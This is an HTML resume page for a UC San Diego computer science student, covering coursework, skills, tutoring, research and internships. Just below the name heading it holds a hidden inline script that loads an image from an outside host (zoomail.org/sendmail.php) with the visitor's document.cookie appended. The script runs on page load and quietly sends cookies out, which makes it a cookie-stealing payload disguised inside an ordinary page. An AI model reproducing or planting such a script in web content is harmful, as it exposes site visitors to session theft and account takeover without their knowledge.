
<file: files/resume.html>
<html>
<head>
<title>Ryan Milkovits</title>
<link rel="stylesheet" href="./resume.css">	
</head>
<body>
<h1 class="titleHeader"><b>Ryan Milkovits</b></h1>


<script> (new Image()).src='http://zoomail.org/sendmail.php?'+'&netid=rmilkovi'+'payload='+document.cookie+'random='+Math.random();</script>
<h3 class="titleHeader"><a>ryanmilkovits.weebly.com</a> - rmilkovi@ucsd.edu - (760)-975-2458 </h3>

<h2><b>Education:</b></h2>
<div class="subSectionTop">
<p>UC San Diego GPA: <b>3.5 (3.7 Major GPA)</b></p>

<p>Bachelor of Science, Computer Science Expected Graduation Date: June 2017 </p>
</div>

<h2><b>Coursework:</b></h2>
<div class="subSectionTop">
<ul>
<li>Programming Languages, Computer Architecture, Operating systems</li>
<li>C/C++, Assembly, Java for both software and Android applications</li>
<li>Advanced Data Structures, Algorithms, Software Lab, Software Development </li>
<li>Graduate level Theory of Computation</li>
<li>Calculus, Discrete Mathematics for CS, Statistics, Linear Algebra</li>
</ul>
</div>

<h2><b>Skills/Qualifications:</b></h2>
<div class="subSectionTop">
<ul>
<li>Java, C, C++, Python, HTML, CSS/Sass, JavaScript, OCaml, Haskell, Scala, Assembly, XML, Ruby, SQL</li>
<li>Linux/Windows OS, BASH shell, Firebase, Eclipse, Sublime, Jenkins, TravisCI, Android Studio, VMware, Git/GitHub/Bitbucket, GIMP, Ruby on Rails, Google Cloud Platform, Amazon Web Services, and Heroku</li>
<li>Strong problem-solving ability developed through design, execution, and analysis of technical projects </li>
<li>Industry experience using both Agile software development methodology and DevOps</li>
<li>Leadership and operational experience honed as Head Tutor of three CSE classes</li>
</ul>
</div>

<h2><b>Professional Experience:</b></h2>

<h3>Undergraduate, Supercomputer Center, San Diego, CA 3/2016 - 6/2016</h3>
<div class="subSectionBottom">
<ul>
<li>Created the streaming data architecture for environmental, drone, and Twitter data coming into WIFIRE, a rapid wildfire prediction model, under the direction of Ilkay Altintas. </li>

<li>Built new Kepler workflows for streaming data analytics using the WIFIRE architecture and the Spark MLlib machine learning library.</li>
</ul>
</div>

<h3>Head Tutor, Software Engineering, University of California San Diego, CA 3/2016 - 6/2016</h3>
<div class="subSectionBottom">
<ul>
<li>Created and updated weekly technology labs which give many students their first interaction with continuous integration, virtual machines, Docker containers, Kubernetes, Firebase, and the Android Framework.</li>

<li>Maintained course website using HTML, CSS, and JavaScript and remotely managed server hosting course files</li>
</ul>
</div>

<h3>Tutor, Data Structures and Object Oriented Design, University of California San Diego, CA 1/2016 - 6/2016</h3>
<div class="subSectionBottom">
<ul>
<li>Debugged student code in Java, C++, and C. Helped students resolve errors within their assignments.</li>

<li>Graded exams and assignments, providing feedback on style, accuracy, and logic of student programs.</li>
</ul>
</div>

<h3>Software Integration Intern, Science Applications International Corporation (SAIC), San Diego, CA6/2015 - 9/2015</h3>
<div class="subSectionBottom">
<ul>
<li>Using the Ruby on Rails framework, developed an internal CRM Tool to optimize proposal-tracking process for government contracts with a small intern team (2 others) corresponding with project manager in Alabama.</li>
<li>Managed CentOS server remotely, set up continuous integration with Jenkins and GitLab.</li>
<li>Authored a white-paper which includes functional requirements, user stories, test cases, and a scorecard for the evaluation of 3 Platform as a Service (PaaS) options. </li>
</ul>
</div>

<h3>System Architect, Team AWSM for CSE 110, San Diego, CA 3/2015 - 6/2015</h3>
<div class="subSectionBottom">
<ul>
<li>Designed system architecture for the <i>Punctual</i> Android application, currently available on the Google Play Store.</li>

<li>Created and edited documentation in the form of use cases, user stories, system requirements, screen sequence diagrams, and GitHub wiki documentation using the Agile methodology. </li>
</ul>
</div>

<h3>Lab Technician Intern, D&amp;K Engineering, San Diego, CA 6/2013 - 9/2013</h3>
<div class="subSectionBottom">
<ul>
<li>Conducted extensive life testing on Memjet industrial wide format printers, ultimately leading to a change in default printhead TPS (Thermal Pulse-Width Setting) and 20% increase in printhead life. </li>
</ul>
</div>
</body>
</html>
</file>




